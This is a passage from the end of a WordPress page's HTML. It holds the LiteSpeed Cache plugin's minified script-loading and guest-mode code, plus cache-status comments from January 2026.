d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://todossomosestudiantes.com/wp-content/litespeed/js/6c93c98a9489ceb12aff182169aadf13.js?ver=4539e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 09:17:43 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:17:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7f4598edba5ccb5fa1b743ee40f6216c.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/2aeadf3968e37df0da3e9881238240b6.css -->